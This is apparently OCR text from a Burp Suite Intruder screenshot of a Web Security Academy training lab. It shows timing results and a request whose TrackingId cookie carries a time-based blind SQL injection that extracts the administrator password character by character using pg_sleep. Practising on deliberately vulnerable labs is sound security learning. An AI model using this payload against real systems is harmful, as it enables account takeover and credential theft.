 Attack Save Columns 11. Intruder attack of https://0a05000b03d4d66a806199d80006005c.web-security-academy.net - Temporary attack...
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status code Respon... Error Timeout Length Comment
12 12 a 200 1392 5448
309 9 p 200 1268 5448
422 2 v 200 1262 5448
204 4 k 200 1259 5448
311 11 p 200 1258 5448
205 5 k 200 1248 5448
370 10 s 200 1246 5448
383 3 t 200 1245 5448
513 13 z 200 1244 5448
60 20 c 200 1242 5448
78 18 d 200 1242 5448
176 16 i 200 1242 5448
446 6 w 200 1242 5448
79 19 d 200 1241 5448
301 1 p 200 1241 5448
355 15 r 200 1241 5448
Request Response
Pretty Raw Hex \n
1 GET /filter?category=Pets HTTP/2
2 Host: 0a05000b03d4d66a806199d80006005c.web-security-academy.net
3 Cookie: TrackingId=x'%3bselect  case when (username='administrator' and substring(password,20,1)='c') then pg_sleep(1) else
pg_sleep(0) end from users--; session=oWohJy0HVALXGENu5uU38UhM272d1ZdK
4 Pragma: no-cache
5 Cache-Control: no-cache
Search... 0 highlights
Finished